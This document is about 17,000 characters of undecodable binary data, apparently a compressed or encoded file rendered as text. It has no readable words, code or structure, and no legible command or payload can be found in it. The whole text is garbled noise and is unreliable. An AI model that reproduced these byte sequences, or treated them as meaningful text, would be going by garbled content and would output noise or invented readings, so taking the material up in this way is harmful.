����H"o4L�nkF)m��C<���-0S�U:,�H���0�j��v��yq��6��X�@;����ܱ�Ś}i\fbo�aI���8��~L�vu���t��Fӑ!	�f�܈��z�^Q���z#�`��mɨp��|ޫ	GR7�z;7�.B���E�{4*��9/K�tE���Zq��V}�`���rfb�����^_�Nϯ305]s�^F1�9����v�L�����������eE<����o��r"�F��C��6zv�-��>��2Wj?��zX�wvF���\?�uwzt��bs4Er�J�Y�z�M-�^����v�Ȩ:B�%	!��4nO�1lN��	i<u�-�{`�AV	�2��y���|�=�Kf�(�Y�"�F9�.���xFS7/�S��h�nKU:Qhᇈ�7"�T��9�0���:O���U��R�f�N���BT(���`�;9�F�Q�Q�mr�*Dj��
��ɘ��2Kc���JU��NZu2lkm��O�!m�V�TS�(�tW��o��B�����D��f�W���r&h��*t��ݨ����o���	Q�A`��T3s�A�c� l�2,I���ևV�4�*3J�ʾT!7W<H=��d!��
W�2K��Q8�}�6IW%���X��4���A��H��?gWu$C�n�o�y 뚸�r�=������#q<���%����UҐx���}�^3Q̽��V��v�a��������8X�/�g4�[qA�`��Z�d��1͙��Ux�8�ȗ$D�Y���N���!ٞ0nO؞�yc��h8.�`���|�ꊎlnk���/�*aHh
�XfP#��j�����a�����wO���\�oRbHW�8e���և��0�J�D��X�4�R�m�#��ܺHJf�-q��D� B�Ø&�ߙ,Ģf�VI�u�b�]�٢Ў3��5�h�gO=������?r��m�G?�?��]��"���?v�?��/���������>{%�0�N��\�!�e�4RJ��u�cG�m�iO�ڜ9\6ug(	��g�Q&�����xr�"gCx���qLO��պ2�;��v3I��Kv$hƐ����p)]��g�<�J��������*�O͌)�i��]�B��>d3��A�VIqpdGu�CYTEV+���d1����7��M�:�Zo@�Q��%����u� v����Y�ٽ�1j�|V&n�Rtª*�K�ѼI�C#�A�J��Ԝ��@�R+����f�Bm�3b1߯�4�!���BN��+�N��8h�`W��Yx�V�:�إ�1��.lb'�>k����&�b.a�b��'E3Ϗ��D�H4��)W<��/'���r��!(�$���ˬ���a4�ftΊv��K�cFɘ�k��J���1?�ٔ��zZ��W�{� ��K�X��������ܻ�Њ�����9��6��?�S�|Q�!�}��U����||��`~=6uR��x�o����A{nNpU3�vu1�ts�M��� Ҏ���!����M;�Z��K�㔗����d���'���54�k�����7�ZuAR�sl�q��p~qI����f��G0�L-sO��C����tv�%��]ߚ�:&�y^G/S.�\|�bv�	�5R��.�~�g��1����O"0��;�ENN�����#
1:���������+�<�)y�T��/7Ζ��X�#�� },$��Ӂ6M��J\�(A���F��t�8��,�ꌄ��V%1�Λ�\�"����ct{�����1���2�Ƞ��E���nE��'���J!��v�Ҕ�4��6��U��n�f����A�r02�%d�3q�	����$o�1��׷���m̮׏^Bj����pg��E)W�N��$�p�p_��kTI$�x����3)%��MƖ�dF-�m
��4��n�n�9�p��(���$,���^r�5�'�8�
�lEBn�ؓ.���Li�oz�*?c�p�W��\�n��q �.����mu��Nn��"��ŧ�¼��'~��ɩc�L큃�b�v���S�Z2��7����:G4�9SK%��~?]��t�d���ￏ%�)3�31�P��<>?��d�{�ǰ�,׼�Uz�'�J���"!��D�w����,lG3����\i1J�b`�Q%�J@�!:�ӟښ�U��p��� ���Vk.�^���{m�-�ky�fe	���**�Ů�Fc�)��#!�� J]ΌEB炘5���ؗ��p�#I�ѓD������-���!)��{ k��~�//'��E��������ؿ�J#�&�_��7Iw��)��n�X�9�T��N>�r�V�阹M�����2��ɠ,~[b�92f��@m��O�}�4�eh�~IAu%ݿNB*8�2�Ű��"��.�,���i7�Ҭ��A�����:�s�Jmˍ�t%�sI���f�{�蓌�1v�+k���}ĜgZ3��2�����|P
u8HbBt�Q|�xc����Wʹ�ހ����xt~��������.��"=:�Gv8�f����-���J�<||�_���fwqΕ��O�y��J~Ӹa؞�!:c�ؠlݱE�"h���8+q@����P�6D�}"�h�,'��� 9YUU:yU=K��z�i1���'=r��
��WT%Wϊ���$�A�Z���(�ͿW�7'�S�x�Q-\��&��l�������djiug5ހ\\\������������)l�z�����]���W��b�ߛ+D鮥֨���_�����Ț9J��/�����ʳ��p `&���fe���!4Q���W��k���ZG7�!ȪV��Ӟ���?����e1�3AlU*��z �.��zU���rn���cc�Fk��`�۱ݞ���������i9_��2��g�WجA�̹0�yms���[���㘋ݞ�FV���( �oԺ�!�����9��#,D�j�7��%�������0N�~����9��qD40�P�L�.�����D(���s�%�M�'���!aK��� Z���u�Kt��vm!h�ch#�b��X�7&�M�^�H&D���_f�>_3�b4k�Q��ԭR͍弇(H�+�RL�z�`����	�A3&J��<O&Hì�����Jn�b�O>�ן<b^�yo�C�P�
"r׀|1��Bm��q��Nl��Uf���@�d<jBA�'�7c��h��ʽ~���3�6����ohEHz�&Qv��{C�YDؤ'�}�5}�ݹ:� �<-�.i#W�}��h1����ʳY$���5A�Fi�R�g㼌�I��~ϵ���><;����׭0υ����f��Ԉ��*h�b������=cNP�|��,�~|D$�u%�\m Z_d�>�v�ٌ�b��98�W���
�B!������?�+_�[lON��Y� ջ�j��vֵ���1�Q�͛h���<A�5��h�u��*��4���%#�p6�����i�# �����yE���g{�`YgSWn�7#�3n4�YY�$$�y����:����y��r��3����m
�se;$���6QH�p1j�K53�3�<ză��炔���;Z�k�����L��oo&���{����Z)&�:V������-�`0���yF����J=��(��|�<t�Ş$_��U��'�@��A�Ӥ�x��ԥ��b�r7i8�f��N���Hsx��p]T+�"W�NZmN��5φ+��4���(ϒ���O|]W�ן<$E�d��<<�$��Yc?�3c���n^c���~��֡�}���<�<����->�h����x�юŻ���C����4H�KJ���19���G��A��7������]�#H֐#k��&�J�,'Nm�}fn��*�?�U~;Oze�f+����\�\�7�8�#FoZb�k�t��:=C����L�C��l�DY?���\i3)gqb΅9����4��r/�)���n|/��e�m�Ze&��u��4�$.��O�x�����krx�]������'������l��߀��gw��	���_���_�Y�g�dM�>�ȥ1qGU ���9�2�������n5#ph@���&x��~-~2F�;�nh<�}��^����5T�=�2�΃p�,c����þR�'{�����9�1gg�x��đ�V��&_\0g_�U��<���~.��;>yt��n�~Ύ��q*˸ƞ� �el�}�B ��DM_x���H��e�4̮!)����O�vy|~��/'~뷾L1���R��-Q�N���sR��UW�T��2�uB�y2�;eE���Pa��-���ɝW��7��y��?�v|�/GV�o!`T���=�{�'P��S�����J�V!�Vy�Ia�)���2�����g�Z��U��x��ѯ/�2����R�[�AEC|Sn�_�����?�)|���/_�E�_s������{Z��0tIm��ߎ��i
���C�(��F��뒖n0K�xE1!�I�{��p��T��܁U��Z}����
�
Û�'w����� 7��9nV�щ�>�_��7ټ�Օ3Ϻ�Z�D�,��D.�������a������y����2��K��l�q=�!DJ�&r�y��S4�a����(�W�n�������7�f!��b�.�+q8����8�a�%��g������:}��<���G|����cj"Hk4(ށ��(���� �7.�H��&������sfs8(R����ИI�t/��P=��Y[;��RV}����D��k�Z��H�k���	l��~�mk���ULzznǛ�.\��]5a��[ ?.s���#|�2��]��6��w���[��~�3�ޏ�����_󽍧�~�������J%j`*Ơ�ܒ��/:I�}vam���M$��9C+�ie��G�B��hl�&�j�����˨즵Y{b�1!u)����g����W�P���_�VӮj���/��\�9ym���������{���汶�g��������s�������0�ȗ?���y��n�~�\��g%D����V��!Y�>UX  �8.�ҍ�wLfb�"�qd#8�c��7���@�\F3k�pD��n����3��/� �Li�@#�;�*><&*`�0�H���D�(Hv�&B-F���I�"�c��nz���)`��c����:��g�T�J��z+��T�:���J�@��J`�F�F
���\�}7��nƓke��H�U�`���Z�'b�&T��c�y?���	֭�[;���Y�x5���䕞���ovC�;GG~�3�������5���ov_�U������n��|�k`�{{�S$��[c_�Ak�*�[�#�q�GS�K#���e��j!��E���i6��c�_�@�ffWy|����ܘ���]�kW�u`�,ao�岇��0
�b]���ϥ1G�D�s��W�F�K���~^[q܏�Ѫ�:��OjOlEy��}B�\�V+�8�Zc�g$(�Ҝ��d*���
�R<.�f��$x���!��[�����&w���%��Y6���zhC�KpTm��m<�8��d��驏TD��!������{�a�=�YP��� ��v�݁�W�A8��I����� |�D�Y�Z��<��MAm�o$�.V1�����LZ�9��)2�1�'�P�KoM�01�H%�0hE$2��J���8��0$��m�k@���n旿�5s'�U3�fb'��2��6�qB�b��u�ȱz�ݨ��l���+����w���z��@F�klb\�C�i��!�/7�x#"���=��H%ӝB5��"�5�5&M�L�V�W�{��ob\qK=.�I�siOJmY.yO��5�s[��j%�1W!i�H��h�uuO���<FGn��u� B�7��n��%��ǟp9J�Q3t)f|����Cx�S7k�����n�/�BJ9g7#�;b"��t��-6:xp�^,R܅��Zx�A\�W��	��������������?`GR�j]�\;�I2j��\7m���2��H!:�6೨���Xr����Xľ����3�(�vR�W�ΚF�~��s�׫�!��we�B�u����g�>�`̵�H�y�dKen��
"�ڄ�I*M�f�������B1A�p����G��ϕZ�T+����K�&��]����[$���绖�I�\2��k<BB�]Gշ�8!9�������{���%�5�c�j�4���}*�M��֌�\���&��{���̽>j󯋳��Z�)Ǖ�u��ˎ�7�O�����ڎ�$���i<}qYh��CUj��ƃG�\���(�NO�b�������N"^����Onp��{g����{g�%��]��������(��?>�hG��u��aqok�B�>�E�\�4�\
�痫��+]�*4�Ѩ��5	�;� <ˇ&��B�+x��I��V~���9 k���؏ɜo2�z=-�6��,�d QNS��&xXQk�* �P�V��
4�p J��d��Y�5�����nǃ��<��3��Z��T�U����&�yӻ����L�r�"�ƞw����}i��	��*��itq�|d�%؊�.T�j���~���yҕ�s�}Y�o�6G�I$d��Wq���O��ú	��w�(�t�jm����9�Ct�`	�,����;�\r�0Q_��QL�N*�.�����o�Ɨ��)q�=aHn"W�9/�H�RJ�bv_�#C�!�V��L ���"v�Z��m��r�v���Q��]�oW����>eZ����+�}�j��Ǐ����*�J�P*�����v, 7�VH����q���G��\z��)��[�g�<��v�u��'ϫ��;�k?��،X�r�&fm^e]�C0�M�-�1y��;��T@��T-'�����0���R\�7�6�L���>O�,*N@M���ի��aH�z�I�hY�_��KN����:�,�����\��ܺ�BF�<�e�YWm��>���}�qb�cn�!��z��=DNsG���=����<a�pu����u.&�낵���OL��[w�=)�9w��{��jn�_[#�B��qH�a�'���<�������h����G���>8GN4�?O��q�W��?��u^Gm�f������Lh����*�Q�f��vUH���\i�Q���B.�Bú$�5�G`��J���՜������KU��/����zY�j�N�Bp�nAs���}44'yq���[�'�k"o3�,?3s�ْo�f���$��?<���~��,�d��������$��B��O��w���_C�{,�Bk��G1z�#Ԧ���V1l�x^���BV��i��֝��>S��Y6q}KQ���r3���?�.1���N��~G?[�c���\;��cP��v�O�fK�݊"2�����ٌN��z��i�<M3L��z�9s�ݲ ���v�S%��9^'����"���<�QB�vF�n���Y��q�r(ב�=���
9��m݁e�#+�iZI�*B�P7��E���=Yp-AiǞ���[��J�����".E]׵������tE���˓���0�O�ܮ���tyx�]C��Җ�	�R,P�3gZ�K��XqY�x��4�,�KJuӺ~..v�=ǿ���A�|��C��/�]��]}���`B��c����%��!��(���Q Иq.C�~K����!4&�K	#�C���\�9O�I@T��lb���yW�t��&�#��:�y:r�?����n��l5_U]_�)��v�駠�6���/^.���5��,���]�==%%��]1y�+��j��\+'�+��7*!����e"�qX� �]8!>��� 9�Y�nN\R���8��L���A��������5�+w��m�j��.�j��PPe��|j݊�!P��7��� 4T�(D!�;>�Q%^�,�M�j�h��u�7|�1�ACR�+]���ނv`���2׈��V$$�7/��#'҈T?��bpl�VRSkƃ��+��swl����tt��V�]��]}��tx�x
�nRa�eq	B�F�T
hp�Yn�b���XV�ϧ���Э�8`&tI���(�vO�0��H���ј�Ii+հ���㺉�z����fg�_�[�	A�*�z�bޝ��=�o�o_;���<.E[�h��=~��y�������ʔ+!��8F�5WH��Ȃ���*n��5���@����I%�`��c���X~��{fv�a���`���v@BD����u�r�
�>KZH�&�T_D	�pVGƔH�H�&,x#oT��1a����x-D7��f����WCCb'��[�?7�m��ԥ�t,P��Y���a\k��F�*�91s��!��lF��2��r���O���a��U���"B���R��;������z�_�9�t�������1��F�!�t8HxU�Н�3ѯ�!:!�_�6
Q��1��+�������\�Zyi���"�+w�<q�Y�7�����s��H�=T�Y'&K4����cwN=�.��T�'��#OyL��G?+������j!�ߘ/��f�<gN7#��O�#!����]m4k�	w#7s��@QR�LT��>eϡ)YfU+d���^�n��+\���e���� ��ܥ`�@\�#j����;�%� ���$�KB;ZE�7WJ# ��}>�aw&���ra ����r9�7~�7��rCF9lCZ^�!K3�礘��J��ęׯFGx::�BBwQ5	����ՉG�?��È��Ư��i�1~ׄ��]}��bv�c
n�5a.ހ�$]��~��(~�o���VZCUIT4��	�g"��V�%�y'��Uk<̍]~��ݘE�!;�jC�I�(4BW������#5Ī0>�0b�Bt^������u� ��$_E�"Xy���~�O3����"��1���z,��BJl�Z�S�EiF)���~AR�֎�|G��H�+}~�g4t������N��Yo^����;={e%��s[;ʬ�'?4�S��ݼ(b���]?�4Oʅہ�z�ףٞ6��B��]��7UYC��-6��	ٿ�����K������􉿯ܐ%��-�f��\MC��},���Ĥ,y?�yy�磇�ܣ����fF3?�1����t��<=���>�ӿ�b�jHv��r�bn�������*0��5�Zej�l5۬���ȹP�Ud �q6D�v9S��2�����ބ��|�U��Ԭ<Y��5��J� U�J�MȂ�X�I_쟎]��������0uU��:�\v�3+�4�y^[���wA���^�k|���fk��Y������)�t�rp�S�yu��c��!�n�rm��?p@���>f6\�p|P�~\\4s��r@��ۭ,og�v�Az�+�#70�®u��C��5�<_T׹���u]nzV=9�qk�(�[���9K�����Lu�i�|���!Y?8�tY�ud���X�C�ZP�%�Q������5!wuW������s���a.�]y��쫱�>�9�=���.
 Djk��ѵ�U4��{�}F���U�sN���2�FF_[v�q&Wׇ	(u�<��7KE&,<�bi�iJe�	Y����:ʺ�to�U�7�O�9��� B�d_DH�	�"J��6�xS���f��ȅ{�mk�9�%�t�I����N|��1� ��h�x""��A�l�Z��݈L��3��["_Ď�C�۲ry�Z���lg3#�p?�~�\����	G�'K^@[6hP���$h�\��!��*����3oj�cO�g�ˡ!�z��*�$%���;���Ñ�j�M�����:k+�"�.w�P쩕f���/����n��_)����H���Z���m�d�xn�v)��vq��!�YCJ쫑b��##�NP-�e����Z�-"��0c��e�]�|��6W��3Q����2��n��M9g�|��`��/7�p��50���xڰ�����+��xU�����Q̂:]Ɏ���@F���m�1]�#t	rP0�̘&�1U��^W�JsY�#7���`���ZPz�m���J�	A�DH	��(�i��C4�۽bN��4`�����s�~��¥W|9D���gpx(\Q��&44���uӖm��Zi�as�H�Cf��;�%���"e��a-* jyv����"hȲ�A�O�NZ�w��ڐns<WG7�H�cos��)q�S9�|�(�1�B>��.��1�{��eXj]����_��?wuWw�N����nՐ�%�4c����w	H���ʖ��Y"�\�r�'8e�{��Vw�V)D���6'j\�ח����5Y�,�7o��B�Dy�+.>�%��'L�s����QA���x"SI$��4W���7�Y��C�j���Z&W���h����H}� ��^���0�KsE�1����R����Œ�k�8��#�u7�&�h�iuH�ZG8U�V:�a�!c��ʺ.޾��N5TX�@�S���|�-�ja�[�k�c���@=~|A���0�4�0�ec�1[e.��ۺ���^{���C��T[h��jiH�_����� �ݸ��׹��^�ɝ�&��19B=�s|�Q͢�1�Ʊ���r��3����j� _문֣�������x4�'����~��G����2�#E�7'���fR��N�3�A1aĕN0�k����0an=��Fm¾��"���n���m��W��=A�<B�U�9:�	mz���#.?��'���Ï�᝟x�fA�G}8v���P,h}��>b�!��Y�[,n��5Y�+%OH+X�\Ӄc���e4Ukc��3a	"����U��ƌ����KuQш+s��YYЃv��7�B
��]�啐*=H�Q9搘?�Г��\��)�v���ʊC�#��gr3�pBHT��iT�%�2}+��$֭���k��� 	YD�� W4d9e��Y˭���r��f�'��r��t �Z�
�!0�
�ބ�L����~,�̇_�f�ˋsg���>HŞ��>�x��O��;4���V�������z߶�d�������9PQ̑v�Yb� t�Ts���"�ait��`�~�~^=R���������F�iW9_���cW� U���%��M��9��[@�*��b��D)�����E��d�#N�S�!�feO�L�V�yv�1�H� �V�fk霐���4 QB�_�jW[.ȋ_�d^�(�z� *ޥ�(�>��B��!���h�V�o�h���8�fD��c-v]nc�i����"4�������n��������(��F?كVx�#���w��Un�o�aP�7Lw��+#��Ѫ�����Co�\�s�+$U��?{m[v��a����9�ym�U �� �$-Q����3�a�JlƲA��6-:T��'����a$�&9�H�H$�$�t�H툖�	A�DS@ ��BU��6眽�Zk揹�>羦���U��ƫ{�i���Yk�o~��&��Ec7�Ƙu#�`�H�J�P��0	Z��(�a�l{��FS���\�Q�$����㷫H����/|y��S1e%��29y|�2!)Ol#K�`w]b�FfV�u��m-Vkܤ�0VR� ֟`"�N��x-�6rM����HÀ	�0�}H�ay�؀(Ii�yl�CDI��H"Sj���l�t�.�1|.WL���պG$_/�έ�闈�I�qX�֜:��uN�Q�͢��؞�0�����{����9u/�	�B 5�R#U�H�hw<o�,�Er	��TJ~q>ie�.5%��>�%�,BY��=�wQ����4����h�4�]=Q)���p�`;���-��Y,�z	[���c�L��T|�����"�Eo�y7��znn�\� ��҆L�d�B�V��l�p�,I�`7�h "�����e#�ƨ��@��ZJ���Nl34M����ݚ���x��-�����g.��?��\0��Z�"��I�j�Ф@��O�[îvmR�[J'�c,a�}�Fٌ%��pwcv��U����M�\�1���bd�>��	Y���<<�R�i�S�a��k°D�cBLX]%�#�S�h߶�R[z�$�d����g���F/�12�+��90P�q�r%LRÚ�r�0xg�tW"qX1�k:O���1hٮ��`#�Ⱦ\F �S�; ��6u�\�t&��隹�1�M�QDl��Ɂ�eCxF��l��¶$șə�-qLàі�-7�N��د'�R�Em�g�T�q{�v��wN��LI�X�BCk���TU��r#L	�ׄݢ� �d&��79�0v:_�W��czL�0�L���{c�w-���ҝ�,�e��T�M R�&V��$����?��v����1Ϝ�]v+*ތ�����~��K3�8����'����K5������>�Hc��iW����h�6 $� '�PKb�,!��8I$,�:I�U����/{���z�������	f.�+K���
��%��3��s	�%%�<���`� *�aA���	�)�c��!��3G�����I���A10�v�<��c�~P)�c�v9v�Bc�c�~`Ge�R���_k��Z��95�j���Vm@$O$�<���)��"�H�6�M����|�ψL�OQ�}�t�
Ñ�2RWxٲ���B�1k�3�st��;�4톚+f0v5�&@jJ��O�4��sn�%&}��E�Y�Q����xGA�I܌)y��7���l����/e>D��l�.�i����6D��H"�(������"%�X�ɲhdC��� $%UO��7��S;�����LEś�s���8�a��$r�t2۔� ���M��0�0�NcLG��c$YOȞ�I�q4N����!Fm�DfD�Cg�$w`\����io���fA���$ϝ-��>	��Z^{�2qX!)l
:$�LN��R����?8�?:"��I�%�_�%q\mv$7D�L�}�I	(�S1Zh��T �t���P�!��G%(��t��#.����j��C�6Z��T�:�|��Y,洳.s��n*r�$�Ze���:��4��f:�"������5�m_��k!(�'��{0�7�&���7�DR��\W^Ln���f�����2�[L���:Nx���d�B�ޛ��
E519�NlK�p��1��:1��pr?��l��'(�M%L)�5i�Z>߈��ա7E�}Ϻ�k�D-�FSZ[oJ�K�F��/'+�)���*����G�{�����`]�3/8�����ۿ}���2�-#��|L��U�.O�~+HIBf6̉
�u��7��X�g�>�uҖ�3�@@ZNǘe���8�'���-�w '�p7dAb��#�8oi��]K��m�c=8�ѥ���GS)�q�o���nF����St���C`X1fHa$�@��3kC1,��؄KZ\p}9�S�{wͣ��^�e�6�\��52���$��]Y͋��ZXt����|�XM�4MK;��!_`�BA'�B�����lvT����DY�c��
���m� �q4_�M5�k���0&Wc����p�C����$]u[�a�3C0�H�mlJʧD�1�Z7��tc%�JX1��#tce��\F�&����X*z�nB�l�����?)%���Ҙ�̔��2H۵���WڤeM5� dnK`��;��}sH�z8�!���J)��L�)T؛��R�uO�_�����ٖ����������ZM +**�5��/���/����/�I�,6�S�����D�y��A�
N� ��xI]�}�8kXFaf�+��i����bL:V��c̮3�Ť V��v2��)pk�)�ā�t.�C�Ff��8�8�����z�i�l$1��n���'���l㨁]6vc�����ٜE��k��	���&k#�8�m(�i������X�E'x#����ϴI[X#�\���o5|-3��YI�q$�k�-;�k,{�����ؾc��fc�Ɣ�yJ��,HL1�UA�0$�$�����,C����t�y�b�)�����t�vf}�^\g����b}ML��r����2�"�PE{�$�l�%�5}��h4m�� $g�����2f�?���ޥ��Q�MUėᶫc�����<�2ư
���ظo� ��0�cD�3�S`A�DD�0���17�3�c`��T1�uc���B�ll�s�b�&UВ��@f�jz��.�7:��g����+pj&|����}t�8EH�0k<������ ��7�D�v��������|~�`/f��迣l]z1㕃�T�c �V�bv1ܝϙ5NSiX�M�1�y��*A����E�	���H��88:����:ۦ���sI�t}��X�:gq��6��o1��1���j��拷�-n��o�xkAgG�b�ʊY�r��-:�s̺����A��@*$w���[N�>��l�ͷ�v�}�$*�1[�s׿��?�г:�J;[�X���xcdy|�׿�}a�p"��ѵ!���0�CIh��{�^���r���n�z��oNSe�~�Ֆ���/�X��(jfո��T?O�j>���A��G�י�N�d�{��;���}בR���u�!$��F�6��$M]�U�Ɣ�'�Z��؝� ��Z>�F�C��mi��Y7#5}��t3@�ẖ�wдX�I)�q�#����\a����hG;�a���mK�2�"n��E�\�k��ɹ�H���D*ĸ횚��6����n���RR�P�I�Kۜ��T���&kٛwk𾡝kI��q��whZ��]�	q6�.ڐ�Y�ASRʆ,BCȺM�tM�Q6�89Օ; ���$Oڪ�@���<W��Ʌ��a��;�fq��hZ��aҚ~X�'�v��I��'3P���X�f�h���c�8��W����eC�)4a�S��6�KB'�2x��fpO����k}�o#`��MȥT&7�3�q�sq��SZEN�n�y�t�(c��jpF��w@�W���ʻI����Q���y?�+�Z�l�l�&t�^�����h�ZLX��ä���h��Ә��ATg3k���X���U!���!��c��Qx�b���3�^8���M����Cשʼmx��iv;����୐�&���X��禼2�	�Qa�r��o��"�~�I<��`�Z�E���%"�|�{K��Y�g$�i��k��1&>��Vˣ�܍w�ʔ$4g��A���ҝEk�C�>�m��� ����s�;^<����z�Ӝ{�Q������KWy��Ef�=vwt"��]O��Zۍo徔�h2��^���M��aS<���˯�k�݂n��>f\-��|�_����'GFN�.h=)E^�r�"}*�����e���7j ���m�I3�Q����H״z_���F}�J�r�]�Zޠ�I���d�f�y�#_e4L^)O�7:�4hQ�!,!lJL�s4�h�f\�ZfD�4��H#��tн�Q���m�W�1�~��̨�3�Яq�
{��N�qDb���h~�C�F��@ �b��n_^�4U��ZǬ���[������gX_��%���9NB4��|�o�]�s�� �<%ylO�9���L�c�-9��f~��,��3�p�isY�~����b�2C��c�њ�\$Qa�3&�y��a6�X�;ڶ�{ϼk��Zf]�3'EB%?�i��LT"�?7�5l����e�RY)���A���5Y\c}�iZ|�eg6������?y�N�YS>l�K)iP 2iDJ�ޛY��:^�+�NU'E�D�c�Ƨ��n�<Wn�I"J�)���1�<�ح�,��u�j%�7�\W�;�(�v�y�:]j��������-�y�R3c�i��.��b�񳩟�VR�A,E�|t|�j��U^��k����(�Z�����c>ki���Ѻ)���%��Ʊ��$�3N햇�b��H����$wr oq�*��@b�R��+�͟�%0d�~4��;K���6�� �!�8�b1'�������Z�GG���:��h�X�tA��Bo���XG�"���{����l� -Y^=d\G����/�֗��W_�W��%���+Dc9�q����_??5ݏ��:)���H΍�پ�O�����="S������.#���ǻy�|�uO4���cbL��o-��rEx������L[��ci�p6����V�a�	h ��j��p��,S�ذ.%*��(��%��\Qİ��Q6U�s+���e9f^�pA-��dКD��6���2�����[��ȵlkd�\1;}���>1D��p|���eƣ#����> ��a�j�"�Xk�1 �G�11�I�!F](�Dc-3��ٜ1H98^��˗��+���c�gv朎Y��� I�0��E��)�Z�����f��/ֆ�6i����4�nO��l�H9���� D%�?�i��o��G���%�@4��;����f�#,���r��r�,��z���Ŏ�!�$��%S�͙І8�[\����sj����ɓS���ht�E��WI�\�)���gie���l�XC�_�m�~�!��w���KH��nQ�b��݈;����yfI���Q,^�Kb����n@�^;n7��8�ũۥ��X�H�݂\O3�� &D�C�18�6�ux�祈p�0?F�����6�'�1���Nq�SE�mteU�"�h��c��S�����s8#x��h�ǔ��X�X�/@;g&�?>�?��{�Y�q��0f�%J��F��ڎ�ۀI8�A)���ն��Q����J�J�A[
�11�4�xw�0���t�#�������Y�F��'�ܽ�Y��u�#�6,Ê�u,<\�����`��֫������]�y����,fHc��8�|�5Xk�W��AW��Q�
-��� �> ��㚓�)���6~��Q�|x��⥗^����������BR=Dc� ,��Eӎ�0j�N�&V1LXk��dN���0�cr�i���S鐻uHz�D�{����Lxk)W��M��@���8	gh��2P�t�<��caX�<���0��µ��;��S�=~��Zsx�"������N��fw��4��	k�d�G@Ɓե�#���c��Dġ�Ac,��b�S"��a�KG+��_����]�����\%+\�����M�J�-�j��d�
��N5$�n�L>�&�R�IE(V�֔,:�a�l(r� ��Y+ ;o�CZ�!�u n�LT�l��=4O
����T"�mV�W:�Ӫ�0#[��"W�L♴��L��T���1��p�1�R�\��v>KL�>��E���-�Yι�#�ǻ/�͟t���ݒ�͆Ep9^���G���K�J����z��4f1R�|�5�y��7��_�R�]&c��L���b�%��ͽ��P�R�~��5������[�Iz��@r3eC��~�([�0$��ek�Ξ��g��CcJP1��z��QY4��+��y���/��4�[�h%��s�)����Z�`��A��&Lc	C 63�YIi% �FΝ9�ٽ�^���4��gS R��m�1�q��Y�u��5��#ň���--���?i�GG7d9��)FeB�qb!�� TC��sI\"����/s���\<:b����ʹ�9�y�S��w<��ٌ]�XӇ0}��R��Kf��8�ucX<������͙��kN<V�lӰ���~��Y����.	$���2��ߵ�Ƥ�r���ڦ�0��'�#v+��I�A��D���d�<��i��7�%܈���m'&e�p�f
�
&�S��Aħ����Ĩ���|l��Q���U��L�7��ǂ�.��
�x�����~�2��=i\S��W��c�z �kR0�1q�/_����.�B�uR K�DMi{��e��-]�7�]o��O\�r��=�ii��z�)��)�OfAn����]۴�<V�=�	=_L囱퍵�����u-��W����v���l��5���i�n�1���T-KV6{�Kk���B�^WVU^e3t��5���Di�E��q���Y�G� c@�%n�_���{l:9�C��7��6�y�	7`C����Xƨ�b,1d��iP���D�R�[��f+8Y��D "�n�\����wX46%�׼2]w��D���gN/����{��c1����
���Ɋk���M$Ĉ��{��*t�j(��|F�O>��Yˬ�X����g�PA�q߳7o&k�h�cK#��c3�`spZ����i��Ok�������x=;)L&L!�1C98>��ъ�˞u��0aM���e�3ۦe�C��n�m�{M��&��oa��s"�(�V�c���`�u7c��W����\�z��̱������{Οbf��Ԃ`�i�����R�h��rM�+�n�pm�UD��_8��&��@��k@`q��}��3����DR~3[g'�h�i �l���	=MB"�%�P�h
���2��0)j�%�^7BI۔tL������>��(���*Ckc7��J|��0'���紽(l�a�j?F!b�;��4��1����W._�/]��A����͢Ό�.ǭ�/�x��?18DY�!!.�휩��t�t���ƪ7��jM\/�I��\uJ�KJ�el݇[;`�
B��;uk���{�Ŝ�$ϕ� [�|�L��Q�-�s
�0!�vE���ge��T�%GDS!������9^�釁$iZ�Zc���|Ye�7A��H�B2��g�m[Ξ>�����_�h�6�=a�a� ��G�VK�S+��}*��$<3[N}�V�DqL�#�!���Z��or�n7`C���4��F��	l*ɵ�7�qXgY�<��]���ff�~�!N���葓˝<�DM�$���j(e�������~�Է(_���f�|�%�y�uZ5%Iu&���4�%��ۆ���|>����S xg}�/�t���΋<��+Xgi�z����ٹ
�i�xgp��XRb�{��=���o|�]z�.��LJ0D���(��N�}�����x���|��4�qfo�#��)@��u�	��b����G����4�IwU�up�}
��(	�	���"�mb)�(���\x�k\�Ɨ�5��ә���	��Ǽ�<��4H����M:׶��5ɵ,G9󓘵�R�ݔ ��E~���w=�M�wF���)��N�3�:���8������1�;��y?��dZE�-�)�B����oWlR�h��DGn�¦���W��/e��Ws�k柘�:)A�ʾ��f���V���x�R�(sFf�$K���¢��uư���{ձCc��M�ci�m��z�>hC�0��Q%
)%��AHFԨs�I��n�?t��;�0,�����ڶt��4F�,l�{[ʸ������"t{���������l��]�l����l��c��\���#b��KL�!D�ad�����8Џ�ad5}O�b>��TBlB�?/1@��͉���sJU�����笖k�a`����8���fL)�p�9��HJ9Bۄ=b��|
<�J��$�jD��6lH�&%swl��oIcKzC��ˠ](Sf��x�	�O��4~ө�����0�2З�Y�Q붧:�Lٖ����X��=�Jٚ@�&�-l��u�<[���۔����I�~y��e�Ob��0F1�����gy׷����~�S�;�F�x����E��V�������3��J�:��,�1Y���Z]!u&a$2��	+���5����/�X�P=��#6*{4����\9^�\���|�����S;s��k^�r�uI���LDm�uzW¸��!�^����dn��~X�X_ώ�F�+FQg���r�foo����s��.�;if�2�!�E��x�e.~����!)hy׶S�k�k��cR89 ��ok*�%�~n��`�o:��=��#��4�{�q�!O�>��fҀ���Uk�ƴ�Ԅ��i�5L�金^��� cO2R$�N�J�N4��lpF��Mڌ�1BT��CN���-�ټ�u���ު?��K�F�$aܴ�p�}Z�h'����l
^���)h���֩h89�;/�ؤ��lI�$
�;%�-A�]�Ӑ9D�ݸ���-�S	���@��w�4�V%���	�%d�ӛ�h"�n���"����Ԉ�ڏ�JE�K$"��R����ĉ�i�HHZ�;��e�ZFͩb�� j>#��x]-�A��@	0dJ�����-1�X�=�{�6����f�wk���Z�-s��.7�8��Ӥbߠ�gBĞx��^a*h@R�;��A��'&͓�^'��u��Ŝ!��zC�n������>v����~�iۖ�Z�A�$>mL"Z����#I��0n��6���9���+���~�u?�W�SpG��a�Iɖ�>����"I4�oN�y)&�,S�1�a>s�f3v�v��!i$[��~�$#i���=^�t�b�/$b��?��\��	�S�q�h�&|Q�,��@X���Ѵ`gXa҄� ���%�X���8���h���<~�4��/��j���	c�j�\Z�͚�ݐ}||�i�c���82Z��NFi��-4W}���Q9����/�b��s�'����hC3��7�|��'�%\́P���cbݯ���A�9�8=}D��
